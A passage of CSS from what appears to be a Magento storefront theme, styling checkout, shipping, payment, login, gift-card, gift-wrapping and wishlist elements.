  border-right-color: #202020;
  left: -20px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #202020;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #202020;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 1025px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #202020;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 7px;
  margin-left: -5px;
}
.opc-wrapper .form-login .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-flow: wrap;
}
.opc-wrapper .form-login .actions-toolbar .secondary a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #000000;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #000000;
  color: #ffffff;
  content: '\2e';
  font-family: 'Athlete2';
  height: 27px;
  width: 29px;
  font-size: 12px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: none;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 20px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 30px;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 35px 0 0;
  /*min-width: 200px;*/
  width: 100%;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  margin-top: 3px;
  padding-bottom: 20px;
  padding-top: 20px;
  font-weight: 700;
  background: #f8f8f8;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 28px;
  width: 20px;
  max-width: 68px;
}
.table-checkout-shipping-method tbody td.col-error {
  width: 100%;
  max-width: 100%;
}
.table-checkout-shipping-method tbody td.col-error .message.error {
  margin: 15px 0;
}
.table-checkout-shipping-method tbody tr.row {
  margin: 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  margin-top: 0;
}
.table-checkout-shipping-method tbody .row-error td {
  margin-top: none;
  padding-bottom: 0;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #000000;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0;
}
.opc-block-shipping-information .shipping-information {
  padding: 35px 0 0 0;
  border-top: 1px solid #d1d1d1;
}
.opc-block-shipping-information .shipping-information-title {
  margin-bottom: 10px;
  margin-top: 0;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  color: #ffffff;
  background: #000000;
  /*padding:2px;*/
  padding: 8px 12px;
  top: 0;
  /* .lib-icon-font(
                    @checkout-sidebar-shipping-information-edit-icon__content,
                    @_icon-font-size: @checkout-sidebar-shipping-information-edit-icon__font-size,
                    @_icon-font-line-height: @checkout-sidebar-shipping-information-edit-icon__line-height,
                    @_icon-font-text-hide: true,
                    @_icon-font-color: @checkout-sidebar-shipping-information-edit-icon__color,
                    @_icon-font-color-hover: @checkout-sidebar-shipping-information-edit-icon__hover__color,
                    @_icon-font-color-active: @checkout-sidebar-shipping-information-edit-icon__color
                );*/
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit:after {
  background-color: #ffe51e;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover {
  color: #000000;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:after {
  transform: scaleX(1);
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
  /*font-size: 16px;
            font-weight: @font-weight__heavier;*/
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 35px;
}
.opc-block-summary {
  background: transparent;
  padding: 0;
}
.opc-block-summary > .title {
  font-size: 3.6rem;
  margin-bottom: 30px;
  margin-top: 5px;
}
.opc-block-summary .message.success:before {
  width: 100%;
  z-index: -1;
  padding-left: 20px;
  text-align: center;
}
.opc-block-summary .table-totals {
  margin-bottom: 30px;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart {
  /*> .title {
                border-top: @border-width__base solid @border-color__base;
                .lib-css(padding, 30px 40px 0 0);
                cursor: pointer;
                .lib-icon-font(
                @icon-down,
                @_icon-font-size: 30px,
                @_icon-font-line-height: 12px,
                @_icon-font-text-hide: true,
                @_icon-font-margin: 3px 0 0,
                @_icon-font-position: after,
                @_icon-font-display: block
                );
                margin-bottom: 0;
                position: relative;

                &:after {
                    position: absolute;
                    right: 0;
                }

            }
            &.block{
                > .title {
                    strong {
                        span{
                            .lib-font-size(18);
                            margin: 0;
                        }
                    }
                }
            }

            &.active {
                > .title {
                    .lib-icon-font-symbol(
                    @_icon-font-content: @icon-up,
                    @_icon-font-position: after
                    );
                }
            }*/
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0;
  /*.lib-css(max-height, @checkout-summary-items__max-height);*/
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  background: none;
  padding: 0;
  padding-bottom: 30px;
}
.opc-block-summary .product-item {
  padding: 20px 0;
}
.opc-block-summary .product-item .product {
  display: flex;
  width: 100%;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 0;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options {
  margin-top: 7px;
  margin-bottom: 7px;
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}
.opc-block-summary .product-item dl.item-options dt {
  width: 50%;
  font-size: 13px;
  text-transform: uppercase;
  line-height: 1;
}
.opc-block-summary .product-item dl.item-options dd {
  font-weight: 600;
  line-height: 1;
  width: 50%;
}
.opc-block-summary .product-item .product-item-details > .product.options {
  margin-top: 7px;
}
.opc-block-summary .product-item .product-item-details .product.options {
  flex-wrap: wrap;
  margin-top: 10px;
}
.opc-block-summary .product-item .product-item-details .product.options .field.configurable {
  margin: 10px 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .product-item-details .price-excluding-tax > span {
  display: block;
}
.opc-block-summary .product-item .details-qty {
  font-weight: 700;
}
.opc-block-summary .product-item .details-qty .label {
  word-break: initial;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .product-item-name {
  margin-left: 0;
  max-width: 100%;
}
.opc-block-summary .product-item .subtotal {
  vertical-align: top;
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.popup-authentication.modal-popup .modal-header {
  background: none;
  padding: 0;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 2;
}
.popup-authentication.modal-popup .modal-content {
  padding: 0;
}
.popup-authentication.modal-popup .block-authentication .block[class] {
  padding: 55px;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 55px;
}
.authentication-dropdown.modal-custom .action-close {
  margin: 0;
}
.authentication-wrapper {
  /* temp */
  position: absolute;
  top: 11px;
  z-index: 2;
  right: 15px;
  /*        float: right;
        max-width: 50%;
        position: relative;
        z-index: 1;*/
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication {
  display: flex;
  flex-flow: column;
}
.block-authentication .block-title {
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-size: 3rem;
}
.block-authentication .actions-toolbar {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-flow: wrap;
}
.block-authentication .actions-toolbar > .primary .action {
  padding: 18px 27px;
  min-width: 150px;
}
.block-authentication .actions-toolbar > .secondary > a.action {
  background: none;
  color: #000;
  padding: 5px 7px;
  font-size: 12px;
  margin-bottom: 10px;
  margin-top: 10px;
}
.block-authentication .block-new-customer {
  background: #f8f8f8;
  order: 2;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: square;
  padding-left: 20px;
  list-style-position: inside;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class].block-new-customer {
  position: relative;
}
.block-authentication .block[class].block-new-customer:before {
  height: 44px;
  line-height: 42px;
  margin: -23px 0 0 -22px;
  min-width: 44px;
  background: #000000;
  border: none;
  border-radius: 0;
  box-sizing: border-box;
  color: #ffffff;
  font-weight: 800;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.action.action-edit-address {
  color: #ffffff;
  background: #000000;
  padding: 8px 12px;
  margin-top: 20px;
}
.action.action-edit-address:after {
  background-color: #ffe51e;
}
.action.action-edit-address:hover {
  color: #000000;
}
.action.action-edit-address:hover:after {
  transform: scaleX(1);
}
.checkout-payment-method {
  /*
        .billing-address-same-as-shipping-block {
            margin: 0 0 @indent__s;
        }*/
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
  width: 100%;
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
  font-weight: 800;
  text-transform: uppercase;
  font-size: 16px;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 100%;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 40px;
  /*.action-cancel {
               &:extend(.abs-action-button-as-link all);
            }*/
}
.checkout-payment-method .checkout-billing-address .choice {
  margin-bottom: 15px;
  font-weight: 700;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method {
  /*
        .payment-option-content {
            .lib-css(padding, 0 0 @indent__base @checkout-payment-option-content__padding__xl);
        }*/
  /*
        .payment-option-inner {
            margin: 0 0 @indent__base;
        }*/
}
.checkout-payment-method .payment-option._active .payment-option-title:after {
  content: '\74';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  cursor: pointer;
  font-weight: 700;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  overflow: hidden;
  padding: 30px 30px 30px 0;
  position: relative;
  /*.action-toggle {
                .lib-css(color, @checkout-payment-option-title__color);
                .lib-icon-font(
                    @icon-down,
                    @_icon-font-size: @checkout-payment-option-title-icon__font-size,
                    @_icon-font-line-height: @checkout-payment-option-title-icon__line-height,
                    @_icon-font-color: @checkout-payment-option-title-icon__color,
                    @_icon-font-color-hover: @checkout-payment-option-title-icon__hover__color,
                    @_icon-font-color-active: @checkout-payment-option-title-icon__color,
                    @_icon-font-margin: @checkout-payment-option-title-icon__margin,
                    @_icon-font-position: after
                );
            }*/
}
.checkout-payment-method .payment-option-title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 24px;
  color: #000000;
  content: '\75';
  font-family: 'Athlete2';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title:hover:after {
  color: #ffffff;
}
.checkout-payment-method .payment-option-title span {
  font-size: 1.8rem;
  text-transform: uppercase;
  letter-spacing: -0.03em;
  font-weight: 800;
}
.checkout-payment-method .payment-option-title:after {
  position: absolute;
  right: 0;
  top: 28px;
  width: 24px;
  height: 24px;
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.checkout-payment-method .payment-option-title:hover:after {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
  background: #000;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreements .checkout-agreement {
  display: flex;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
  font-weight: 800;
  text-transform: uppercase;
  position: relative;
  white-space: normal;
  text-align: left;
}
.checkout-agreements-block .action-show:after {
  content: none !important;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
.modal-popup.agreements-modal .modal-header {
  background: none;
  padding: 0;
}
.downloadable.samples {
  margin-bottom: 20px;
}
.downloadable.samples dd {
  margin: 0 0 0;
}
.table-downloadable-products .product-name {
  margin-right: 15px;
}
.field.downloads .price-container {
  display: inline;
  white-space: nowrap;
}
.field.downloads .price-container:before {
  content: ' + ';
  display: inline;
}
.field.downloads .price-excluding-tax {
  display: inline;
}
.field.downloads .price-excluding-tax:before {
  content: ' (' attr(data-label) ': ';
}
.field.downloads .price-excluding-tax:after {
  content: ')';
}
.field.downloads .price-including-tax {
  font-size: 1.4rem;
  display: inline;
  font-weight: 600;
}
.field.downloads .sample.link {
  float: right;
}
.page-product-downloadable .product-add-form {
  clear: both;
  margin-bottom: 25px;
}
.page-product-downloadable .product-options-bottom .field.qty {
  display: none !important;
}
.cart-summary .block.giftcard .action.check {
  line-height: 1.2rem;
  padding: 8px 12px;
  font-size: 1.1rem;
  margin-top: 20px;
}
.page-product-giftcard .giftcard-amount {
  margin-bottom: 0;
  text-align: left;
}
.page-product-giftcard .giftcard-amount .field:last-child {
  padding-bottom: 20px;
}
.page-product-giftcard .product-options-wrapper .field:first-of-type {
  margin-top: 20px;
}
.giftcard-account .please-wait {
  display: none;
}
.giftcard-account .form-giftcard-redeem .giftcard.info {
  margin-bottom: 30px;
}
.opc-wrapper .form-giftcard-account {
  max-width: 500px;
}
.opc-wrapper .form-giftcard-account .field {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info {
  margin: 0 0 20px;
}
.opc-wrapper .giftcard-account-info .giftcard-account-number {
  margin: 0 0 0;
}
.gift-message .field {
  margin-bottom: 20px;
}
.gift-message .field .label {
  color: #666666;
  font-weight: 400;
}
.gift-options .actions-toolbar .action-cancel {
  display: none;
}
.gift-options-title {
  margin: 0 0 20px;
}
.gift-options-content .fieldset {
  margin: 0 0 20px;
}
.gift-summary .actions-toolbar > .secondary {
  float: none;
}
.gift-summary .actions-toolbar > .secondary .action {
  margin: 0 20px 0 0;
}
.action-gift {
  display: inline-block;
  text-decoration: none;
}
.action-gift:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action-gift:hover:after {
  color: inherit;
}
.action-gift:active:after {
  color: inherit;
}
.action-gift.active:after,
.action-gift._active:after {
  content: '\e621';
}
.cart.table-wrapper .gift-content {
  box-sizing: border-box;
  clear: left;
  display: none;
  float: left;
  margin: 0 0 20px;
  text-align: left;
  width: 100%;
}
.cart.table-wrapper .gift-content._active {
  display: block;
}
.gift-item-block {
  margin: 0;
}
.gift-item-block._active .title:after {
  content: '\e621';
}
.gift-item-block .title {
  font-weight: 700;
  border-radius: 3px;
  background-image: none;
  background: #000000;
  border: none;
  color: #ffffff;
  cursor: pointer;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 800;
  margin: 20px 0 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
}
.gift-item-block .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-item-block .title:hover:after {
  color: inherit;
}
.gift-item-block .title:active:after {
  color: inherit;
}
.gift-item-block .title:focus,
.gift-item-block .title:active {
  background: #ffe51e;
  border: none;
  color: #000000;
}
.gift-item-block .title:hover {
  background: #ffe51e;
  border: none;
  color: #000000;
}
.gift-item-block .title.disabled,
.gift-item-block .title[disabled],
fieldset[disabled] .gift-item-block .title {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.gift-item-block .content {
  border-bottom: 1px solid #c1c1c1;
  padding: 0 0 20px;
  position: relative;
}
.order-details-items .order-gift-message .item-options dt,
.order-details-items .block-order-details-gift-message .item-options dt {
  font-weight: 400;
  margin: 0 0;
}
.order-details-items .order-gift-message dt:after,
.order-details-items .block-order-details-gift-message dt:after {
  content: '';
}
.order-details-items .order-gift-message .item-message,
.order-details-items .block-order-details-gift-message .item-message {
  clear: left;
}
.order-details-items .order-items .action.show {
  display: inline-block;
  text-decoration: none;
  padding-right: 20px;
  position: relative;
}
.order-details-items .order-items .action.show:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.order-details-items .order-items .action.show:after {
  position: absolute;
  right: 0;
  top: -4px;
}
.order-details-items .order-items .action.show.expanded:after {
  content: '\e621';
}
.block-order-details-gift-message {
  border-top: 1px solid #d1d1d1;
  padding-top: 0;
}
.form-giftregistry-share .actions-toolbar:not(:last-child),
.form-giftregistry-edit .actions-toolbar:not(:last-child) {
  margin-bottom: 40px;
}
.form-giftregistry-share .fieldset .nested .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .nested .field:not(.choice) .control {
  width: 100%;
}
.table-giftregistry-items .product-image {
  float: left;
  margin-right: 0;
}
.cart-summary .form.giftregistry .fieldset {
  margin: 25px 0 5px;
}
.cart-summary .form.giftregistry .fieldset .field {
  margin: 0 0 0;
}
.cart-summary .form.giftregistry .fieldset .field .control {
  float: none;
  width: auto;
}
.cart-summary .form.giftregistry .fieldset .action.primary {
  margin-bottom: 0;
}
.form-giftregistry-search {
  margin-bottom: 60px;
}
.form-giftregistry-search .fields-specific-options .field:nth-last-of-type(1) {
  margin-bottom: 0;
}
.block-giftregistry-results .toolbar-giftregistry-results {
  text-align: center;
}
.block-giftregistry .actions-toolbar {
  margin: 17px 0 0;
}
.block-giftregistry-shared .item-options .item-value {
  margin: 0 0 25px;
}
.block-giftregistry-shared-items .item {
  border-bottom: 1px solid #d1d1d1;
}
.block-giftregistry-shared-items .col {
  padding: 20px 8px 0;
}
.block-giftregistry-shared-items .col .price-box {
  display: inline-block;
}
.block-giftregistry-shared-items .col .price-wrapper {
  font-size: 1.8rem;
  display: block;
  font-weight: 700;
  white-space: nowrap;
}
.block-giftregistry-shared-items .product .item-options {
  margin-bottom: 0;
}
.block-giftregistry-shared-items .product-item-photo {
  display: block;
  max-width: 65px;
  padding: 0 0;
}
.block-giftregistry-shared-items .product-item-name {
  display: block;
  margin: 0 0 5px;
}
.gift-wrapping .label {
  margin: 0 0 5px;
  display: inline-block;
}
.gift-wrapping .field {
  margin-bottom: 0;
}
.gift-wrapping-info {
  font-weight: 300;
  font-size: 18px;
  margin: 20px 0;
}
.gift-wrapping-list {
  list-style: none;
  margin: 20px 0 0;
  padding: 0;
}
.gift-wrapping-list .no-image {
  background: #f2f2f2;
  display: inline-block;
  text-decoration: none;
}
.gift-wrapping-list .no-image > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.gift-wrapping-list .no-image:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 38px;
  line-height: 4rem;
  color: #494949;
  content: '\e629';
  font-family: "athlete2";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.gift-wrapping-list .no-image:after {
  display: block;
}
.gift-wrapping-preview,
.gift-wrapping-item > span {
  cursor: pointer;
  display: block;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.gift-wrapping-item {
  float: left;
  margin: 0 0 0 0;
}
.gift-wrapping-item:last-child {
  margin-right: 0;
}
.gift-wrapping-item._active span:before {
  border: 3px solid #333333;
  box-sizing: border-box;
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 2;
}
.gift-wrapping-item > span {
  height: 4rem;
  width: 4rem;
}
.gift-wrapping-title {
  margin: 0 0;
}
.gift-wrapping-title .action-remove {
  margin-left: 5px;
}
.gift-options-content .fieldset > .field {
  margin: 0 0 5px;
}
.gift-options-content .fieldset > .field:before {
  display: none;
}
.gift-wrapping-summary .gift-wrapping-title {
  border: 0;
  display: inline-block;
  padding: 0;
}
.opc-wrapper .data.table .gift-wrapping,
.table-order-items .gift-wrapping,
.table-order-review .gift-wrapping {
  margin: 20px 0;
}
.opc-wrapper .data.table .gift-wrapping .title,
.table-order-items .gift-wrapping .title,
.table-order-review .gift-wrapping .title {
  float: none;
}
.opc-wrapper .data.table .gift-wrapping .content,
.table-order-items .gift-wrapping .content,
.table-order-review .gift-wrapping .content {
  margin: 0;
}
.opc-wrapper .data.table .gift-wrapping .content > img,
.table-order-items .gift-wrapping .content > img,
.table-order-review .gift-wrapping .content > img {
  float: left;
  margin: 0 0 0 0;
  max-height: 50px;
  max-width: 50px;
}
.gift-summary .price-box,
.gift-options .price-box {
  margin-left: 22px;
}
.gift-summary .regular-price:before,
.gift-options .regular-price:before {
  content: attr(data-label) ': ';
}
.gift-summary .regular-price .price,
.gift-options .regular-price .price {
  font-weight: 700;
}
.order-options .item {
  padding-bottom: 20px;
}
.order-options .product {
  margin-bottom: 0;
}
.order-options .product-image-container {
  float: left;
  padding-right: 0;
}
.order-options .gift-wrapping {
  margin-bottom: 0;
}
.form-add-invitations .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 2px 0;
  width: auto;
}
.form-add-invitations .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.form-add-invitations .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 31px;
  line-height: 22px;
  color: inherit;
  content: '\e61c';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.form-add-invitations .action.add:hover:before {
  color: inherit;
}
.form-add-invitations .action.add:active:before {
  color: inherit;
}
.wishlist.split.button {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.wishlist.split.button:before,
.wishlist.split.button:after {
  content: '';
  display: table;
}
.wishlist.split.button:after {
  clear: both;
}
.wishlist.split.button .action.split {
  float: left;
  margin: 0;
}
.wishlist.split.button .action.toggle {
  float: right;
  margin: 0;
}
.wishlist.split.button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.wishlist.split.button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.wishlist.split.button .action.toggle {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e622';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle:active:after {
  color: inherit;
}
.wishlist.split.button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.wishlist.split.button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wishlist.split.button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: #b3b3b3;
  content: '\e621';
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.wishlist.split.button .action.toggle.active:hover:after {
  color: #333333;
}
.wishlist.split.button .action.toggle.active:active:after {
  color: inherit;
}
.wishlist.split.button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
